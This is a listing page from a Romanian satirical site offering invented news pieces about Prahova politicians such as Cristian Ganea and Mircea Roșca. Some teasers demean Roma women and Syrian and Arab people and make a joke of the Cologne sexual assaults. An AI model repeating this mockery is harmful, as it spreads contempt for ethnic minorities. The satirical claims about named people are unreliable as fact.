

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punctulpeignat.ro/index.php/de-porc?start=560
body_size: 10875
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ro-ro">
	<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://punctulpeignat.ro/index.php/de-porc" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="punctul pe ignat, sebastian ignat, pamflet" />
	<meta property="og:url" content="https://punctulpeignat.ro/index.php/de-porc?start=560" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="De porc" />
	<meta property="og:description" content="Fără poezie, viața e de porc" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="De porc" />
	<meta name="twitter:description" content="Fără poezie, viața e de porc" />
	<meta name="description" content="Fără poezie, viața e de porc" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>De porc</title>
	<link href="/index.php/de-porc?start=560&start=560" rel="canonical" />
	<link href="/index.php/de-porc?start=560&format=feed" rel="alternate" type="application/rss+xml" title="De porc | Feed" />
	<link href="/index.php/de-porc?start=560&format=feed&type=rss" rel="alternate" type="application/rss+xml" title="De porc | RSS 2.0" />
	<link href="/index.php/de-porc?start=560&format=feed&type=atom" rel="alternate" type="application/atom+xml" title="De porc | Atom 1.0" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://punctulpeignat.ro/index.php/component/search/?Itemid=1188&amp;format=opensearch" rel="search" title="Căutare Punctul pe Ignat" type="application/opensearchdescription+xml" />
	<link href="/media/system/css/modal.css?e2223ed1b7d1338aa6d45469aa62e86b" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://punctulpeignat.ro/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Fira+Sans:400&subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Fira+Sans+Condensed:800,900&subset=latin-ext" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkContent { width: 100%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu1188 > div,
#menu1188 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a255c83537edbcaeeff40f297af9f6d1","system.paths":{"root":"","base":""},"system.keepalive":{"interval":3600000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.11.20230505&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://punctulpeignat.ro/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?e2223ed1b7d1338aa6d45469aa62e86b" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:true, width:false, duration: 150 };
$GK_TMPL_URL = "https://punctulpeignat.ro/templates/gk_technews";

$GK_URL = "https://punctulpeignat.ro/";

	</script>
	<meta property="og:title" content="" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://punctulpeignat.ro/" />
	<meta property="og:site_name" content="" />
	<meta property="og:description" content="" />
	<link rel="apple-touch-icon" href="https://punctulpeignat.ro/templates/gk_technews/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://punctulpeignat.ro/templates/gk_technews/images/touch-device.png">

	<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://punctulpeignat.ro/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://punctulpeignat.ro/templates/gk_technews/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->	  	<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
      <!-- cookie conset latest version -->
      <script type="text/javascript" src="https://s3-eu-west-1.amazonaws.com/assets.cookieconsent.silktide.com/current/plugin.min.js"></script>
    
      <script type="text/javascript">
      // <![CDATA[
      cc.initialise({
           cookies: {
                social: {},
                analytics: {}
           },
           settings: {
                bannerPosition: "bottom",
                consenttype: "explicit",
                onlyshowbanneronce: false,
                style: "light",
                refreshOnConsent: false,
                useSSL: true,
                tagPosition: "bottom-right"           },
           strings: {
                socialDefaultTitle: 'Social media',
                socialDefaultDescription: 'Facebook, Twitter and other social websites need to know who you are to work properly.',
                analyticsDefaultTitle: 'Analytics',
                analyticsDefaultDescription: 'We anonymously measure your use of this website to improve your experience.',
                advertisingDefaultTitle: 'Advertising',
                advertisingDefaultDescription: 'Adverts will be chosen for you automatically based on your past behaviour and interests.',
                defaultTitle: 'Default cookie title',
                defaultDescription: 'Default cookie description.',
                learnMore: 'Learn more',
                closeWindow: 'Close window',
                notificationTitle: 'Your experience on this site will be improved by allowing cookies',
                notificationTitleImplicit: 'We use cookies to ensure you get the best experience on our website',
                customCookie: 'This website uses a custom type of cookie which needs specific approval',
                seeDetails: 'see details',
                seeDetailsImplicit: 'change your settings',
                hideDetails: 'hide details',
                allowCookies: 'Allow cookies',
                allowCookiesImplicit: 'Close',
                allowForAllSites: 'Allow for all sites',
                savePreference: 'Save preference',
                saveForAllSites: 'Save for all sites',
                privacySettings: 'Privacy settings',
                privacySettingsDialogTitleA: 'Privacy settings',
                privacySettingsDialogTitleB: 'for this website',
                privacySettingsDialogSubtitle: 'Some features of this website need your consent to remember who you are.',
                changeForAllSitesLink: 'Change settings for all websites',
                preferenceUseGlobal: 'Use global setting',
                preferenceConsent: 'I consent',
                preferenceDecline: 'I decline',
                notUsingCookies: 'This website does not use any cookies..',
                allSitesSettingsDialogTitleA: 'Privacy settings',
                allSitesSettingsDialogTitleB: 'for all websites',
                allSitesSettingsDialogSubtitle: 'You may consent to these cookies for all websites that use this plugin.',
                backToSiteSettings: 'Back to website settings',
                preferenceAsk: 'Ask me each time',
                preferenceAlways: 'Always allow',
                preferenceNever: 'Never allow'
 }
      });
      // ]]>
      </script>
      <!-- End Cookie Consent plugin -->
 	</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
	<script type="text/plain" class="cc-onconsent-analytics">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-62070735-1', 'auto'); ga('send', 'pageview');</script>	
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://punctulpeignat.ro/" id="gkLogo">
        <img 
        	src="https://punctulpeignat.ro/images/logo.jpg" 
        	alt="Punctul pe Ignat" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="150" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first"><a href="https://punctulpeignat.ro/"  class=" first" id="menu640" title="Punctul pe Ignat" >Marș acasă!</a></li><li  class="haschild active"><a href="/index.php/de-porc"  class=" haschild active" id="menu1188"  >De porc</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/index.php/de-porc/punctul-roz"  class=" first" id="menu1158"  >Punctul roz</a></li><li ><a href="/index.php/de-porc/foamea-n-gat"  id="menu1189"  >Foamea-n gât</a></li><li ><a href="/index.php/de-porc/punctul-politic"  id="menu1190"  >Punctul politic</a></li><li ><a href="/index.php/de-porc/neadevaruri-teribile"  id="menu1191"  >Neadevăruri teribile</a></li><li ><a href="/index.php/de-porc/punctul-pe-organ"  id="menu1192"  >Punctul pe organ</a></li><li ><a href="/index.php/de-porc/zodiac-insalubru"  id="menu1193"  >Zodiac insalubru</a></li><li  class="last"><a href="/index.php/de-porc/dezinformatia-zilei"  class=" last" id="menu1194"  >Dezinformația zilei</a></li></ul></div>
</div>
</div></li><li ><a href="https://www.facebook.com/punctulpeignat" target="_blank"  id="menu1195"  >Facebook</a></li><li  class="last"><a href="https://twitter.com/punctulpeignat" target="_blank"  class=" last" id="menu1196"  >Twitter</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<i id="static-aside-menu-toggler"></i>
					</div>
										
										<div id="gkUser">
												<i class="micon">person_outline</i>
												
						<div id="gk-login-submenu">
							<div class="login">
	<form action="https://punctulpeignat.ro/index.php/de-porc?start=560" method="post" id="login-form" class="form-inline">
          <fieldset class="userdata">
                    <p class="login-fields">
                              <label>Nume utilizator</label>
                              <input id="modlgn-username" type="text" name="username" class="inputbox"  size="24" />
                    </p>
                    <p class="login-fields">
                    		  <label>Parolă</label>
                              <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="24" />
                    </p>
                                        <button class="button">Autentificare</button>
                    
	                                      <input type="hidden" name="option" value="com_users" />
                    <input type="hidden" name="task" value="user.login" />
                    <input type="hidden" name="return" value="aHR0cHM6Ly9wdW5jdHVscGVpZ25hdC5yby9pbmRleC5waHAvZGUtcG9yYz9zdGFydD01NjA=" />
                    <input type="hidden" name="a255c83537edbcaeeff40f297af9f6d1" value="1" />          </fieldset>
          <div class="posttext">  </div>
	</form>
</div>

						</div>
					</div>
										
										<div id="gkSearch"> <i class="micon">search</i>
						<form action="/index.php/de-porc" method="post">
	<div class="search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="10" value="Căutare ..."  onblur="if (this.value=='') this.value='Căutare ...';" onfocus="if (this.value=='Căutare ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
             <div id="gkPageContent">
								
								
				
								
				<div>
										<div id="gkContent">
					                    
                                        <section id="gkMainbody">
                                                                                     	                              		                              		
                              		

<div id="k2Container" class="subpage blog-page ">
	<div class="gkPage">
		<div id="gk-content-wrapper">
						<div class="item-list">
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/980-23exclusiv-primul-afis-de-campanie-al-lui-cristian-ganea" class="inverse">Exclusiv: Primul afiș de campanie al lui Cristian Ganea</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><img src="/images/cmigration/tumblr_mcvpvxkU3o1r5mmhlo1_1280-1024x791.jpg" alt="tumblr_mcvpvxkU3o1r5mmhlo1_1280" width="640" height="494" /></p>		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/979-22iar-a-ramas-psd-fara-candidat-la-ploiesti-la-o-bauta-tovaraseasca-ganea-a-fost-ales-primar-la-harbin" class="inverse">Iar a rămas PSD fără candidat la Ploiești! La o băută tovărășească, Ganea a fost ales primar la Harbin</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/cristian-ganea-150x150.jpg" alt="cristian ganea" width="150" height="150" />Râdeați de Iohannis că lipsește de acasă, însă mai sunt și alții! Primarul interimar al Ploieștiului, Cristian Ganea, nu se mai întoarce din China, după ce a fost ales oficial primar al municipalității din Harbin.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-roz/item/978-211000-de-tiganci-din-ferentari-isi-roaga-sirienii-stabiliti-in-garile-din-germania-sa-vina-urgent-acasa-ca-si-ele-au-nevoie-de-cate-o-hartuire-din-cand-in-cand" class="inverse">1000 de țigănci din Ferentari își roagă sirienii stabiliți în gările din Germania să vină urgent acasă, că și ele au nevoie de câte o hărțuire, din când în când</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/tigani-150x150.jpg" alt="tigani" width="150" height="150" />S-a făcut lumină în cazul arabilor care au agresat, în noaptea de Anul Nou, nemțoaice în fața gării centrale din Koln. O ghicitoare din Ferentari, autointitulată purtător de cuvânt al tuturor nevestelor de sirieni care muncesc în gara centrală din Koln, face un apel public la toți azilanții din Germania să mai treacă și pe acasă, să nu-și neglijeze nevestele și puradeii, că și ele sunt oameni și au nevoie de hărțuire, măcar o dată pe an.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/977-20deputatul-mircea-rosca-si-a-ascutit-dintii-ca-sa-fie-lasat-inauntru-la-conferinta-lui-gorghiu-si-dumitrescu" class="inverse">Deputatul Mircea Roșca și-a ascuțit dinții, ca să fie lăsat înăuntru, la conferința lui Gorghiu și Dumitrescu</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/capra-150x150.jpg" alt="capra" width="150" height="150" />Toți știm că politicienii sunt lipsiți de scrupule, însă ce a făcut deputatul Mircea Roșca la conferința PNL din Sinaia întrece orice imaginație: după ce a fost refuzat de un portar rău să intre în incinta unde Alina Gorgiu și senatorul Iulian Dumitrescu susțineau o conferință de presă, Mircea Roșca a apelat la vasta sa cultură generală, punând în aplicare strategii din opera care l-a desăvârșit pe el, din punct de vedere intelectual, și anume „Capra cu trei iezi”.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/punctul-politic/item/976-19exclusiv-dupa-vizita-oficiala-din-china-primarul-ploiestiului-va-pleca-la-disneyland-unde-se-va-intalni-cu-omologul-sau-goofy" title="Exclusiv: După vizita oficială din China, primarul Ploieștiului va pleca la Disneyland, unde se va întâlni cu omologul său, Goofy">
			<img src="/media/k2/items/cache/2dd513482436e04a12ec78eb00a59ba5_M.jpg" alt="Exclusiv: După vizita oficială din China, primarul Ploieștiului va pleca la Disneyland, unde se va întâlni cu omologul său, Goofy" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/976-19exclusiv-dupa-vizita-oficiala-din-china-primarul-ploiestiului-va-pleca-la-disneyland-unde-se-va-intalni-cu-omologul-sau-goofy" class="inverse">Exclusiv: După vizita oficială din China, primarul Ploieștiului va pleca la Disneyland, unde se va întâlni cu omologul său, Goofy</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong>După ce presa prietenoasă a informat publicul ploieștean că primarul interimar Cristian Ganea a plecat în „prima sa vizită oficială”, la Harbin, în China, reporterii punctulpeignat.ro au aflat unde se va duce Ganea în a doua sa vizită oficială.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/dezinformatia-zilei/item/975-18sfaturi-utile-pentru-evitarea-traficului-aglomerat-de-pe-valea-prahovei-politia-recomanda-turistilor-care-se-intorc-din-minivacanta-de-revelion-sa-se-impuste" class="inverse">Sfaturi utile pentru evitarea traficului aglomerat de pe Valea Prahovei. Poliţia recomandă turiştilor care se întorc din minivacanța de Revelion să se împuște</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/trafic-aglomerat-150x150.jpg" alt="trafic-aglomerat" width="150" height="150" />Drumul naţional 1 este aglomerat, sâmbătă după-amiază, în zona staţiunilor de pe Valea Prahovei şi a oraşului Comarnic, pentru fluidizarea circulaţiei pe DN 1 poliţiştii luând măsuri inedite. Dacă până acum sfătuiau șoferii să folosească rute ocolitoare, adică prin Săcele-Cheia, oamenii legii s-au hotărât în sfârșit să fie sinceri, spunându-le șoferilor adevărul verde-n față: să se împuște sau să emigreze.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/974-17de-nervi-ca-l-au-demis-din-fruntea-pnl-doctorului-luchian-i-au-reusit-trei-operatii-intr-o-zi" class="inverse">De nervi că l-au demis din fruntea PNL, doctorului Luchian i-au reușit trei operații într-o zi!</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/chirurg-150x150.jpg" alt="chirurg" width="150" height="150" />Politica te bagă în pământ, însă tot ea te face și om – iată o vorbă de duh care este confirmată de recenta reușită a doctorului Ion Luchian, care a uimit comunitatea științifică ploieșteană, după ce cunoscutul senator-chirurg a depășit cu succes trei operații dificile cu pacienți care par a fi în viață.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/973-16exclusiv-ursoaica-tranchilizata-era-de-fapt-deputatul-mircea-rosca-care-plecase-la-colindat" class="inverse">Exclusiv: Ursoaica tranchilizată era, de fapt, deputatul Mircea Roșca care plecase la colindat!</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong><img src="/images/cmigration/ursul-150x150.jpg" alt="ursul" width="150" height="150" />Surse din cadrul departamentului de Pușcași Tranchilizatori ai ISU Prahova ne-au furnizat o informație bombă care contrazice toate versiunile apărute în presa prahoveană legate de ursoaica capturată în Ploiești. Odată cu doborârea monstrului fioros, trupele speciale au descoperit că ursul era dotat cu fermoar!</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		<div class="item-image">
		<a href="/index.php/de-porc/neadevaruri-teribile/item/972-15studiu-revolutionar-al-expertilor-in-geopolitica-araba-nu-doctrina-isis-radicalizeaza-ci-laba" title="Studiu revoluționar al experților în geopolitică arabă: Nu doctrina ISIS radicalizează, ci laba">
			<img src="/media/k2/items/cache/0afa57c41887ce47355dc00226c6156f_S.jpg" alt="Studiu revoluționar al experților în geopolitică arabă: Nu doctrina ISIS radicalizează, ci laba" />
		</a>
	</div>
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/neadevaruri-teribile/item/972-15studiu-revolutionar-al-expertilor-in-geopolitica-araba-nu-doctrina-isis-radicalizeaza-ci-laba" class="inverse">Studiu revoluționar al experților în geopolitică arabă: Nu doctrina ISIS radicalizează, ci laba</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
			<p><strong>Institutul de Onanistică Arabă patronat de fundația fostului premier britanic Tony Blair a dat recent publicității un studiu care dezvăluie ceea ce comunitatea științifică bănuia de mult timp: doctrina ISIS nu este cea care radicalizează arabii cu două clase, ci masturbarea frenetică care este practicată, de cele mai multe ori, în prezența propriei capre din gospodărie.</strong></p>
		</div>
				
		<div class="item-footer">
			 
			
			 
		</div>
	</div>

     
    </article>
				</div>		
						    
				<div class="item-list-row">
					

<article class="item-view blog-view"> 	
	 
	
		
	<div class="item-content">
				<header>
	    	<h2 class="item-title">
	            	            <a href="/index.php/de-porc/punctul-politic/item/971-14ganea-a-inceput-mandatul-in-forta-cu-inspectii-in-teren-de-frica-angajatii-din-primarie-l-au-plimbat-prin-brasov-ce-neagra-este-biserica-aceasta-neagra-o-bataie-de-joc-la-adresa-ploiestenilor" class="inverse">Ganea a început mandatul în forță, cu inspecții în teren! De frică, angajații din primărie l-au plimbat prin Brașov: „Ce neagră este biserica aceasta neagră, o bătaie de joc la adresa ploieștenilor!”</a>
	            	            
	            	            <sup class="item-featured"><i class="micon">stars</i></sup>
	            	    	</h2>
	    	
	    	 
	    		    </header>
		 
			
				<div class="item-intro-text">
